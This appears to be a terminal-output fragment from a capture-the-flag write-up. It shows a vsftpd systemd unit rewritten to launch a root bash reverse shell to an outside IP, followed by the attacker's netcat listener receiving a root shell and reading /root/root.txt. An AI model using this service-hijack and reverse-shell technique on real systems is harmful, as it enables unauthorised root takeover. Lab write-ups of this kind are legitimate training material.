 drac@ide:/etc/systemd/system/multi-user.target.wants$ ls
amazon-ssm-agent.service ondemand.service snapd.seeded.service
apache2.service open-vm-tools.service snapd.service
atd.service pollinate.service ssh.service
console-setup.service remote-fs.target systemd-networkd.service
cron.service rsync.service systemd-resolved.service
ebtables.service rsyslog.service thermald.service
irqbalance.service snapd.apparmor.service ufw.service
lxcfs.service snapd.autoimport.service unattended-upgrades.service
lxd-containers.service snapd.core-fixup.service vsftpd.service
networkd-dispatcher.service snapd.recovery-chooser-trigger.service
drac@ide:/etc/systemd/system/multi-user.target.wants$ cat vsftpd.service
[Unit]
Description=root
[Service]
Type=simple
User=root
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/10.8.246.129/444 0>&1'
[Install]
WantedBy=multi-user.target
drac@ide:/etc/systemd/system/multi-user.target.wants$ /usr/sbin/service vsftpd restart
==== AUTHENTICATING FOR org.freedesktop.systemd1.manage-units ===
Authentication is required to restart 'vsftpd.service'.
Authenticating as: drac
Password:
==== AUTHENTICATION COMPLETE ===
drac@ide:/etc/systemd/system/multi-user.target.wants$
┌──(venv)─(kali㉿m3n0sd0n4ld)-[~/Tools]
└─$ sudo rlwrap nc -nvlp 444
[sudo] password for kali:
listening on [any] 444 ...
connect to [10.8.246.129] from (UNKNOWN) [10.10.232.185] 56544
bash: cannot set terminal process group (20191): Inappropriate ioctl for device
bash: no job control in this shell
id && hostname && date && cat /root/root.txt
id && hostname && date && cat /root/root.txt
uid=0(root) gid=0(root) groups=0(root)
ide
Sat Oct 16 16:16:15 UTC 2021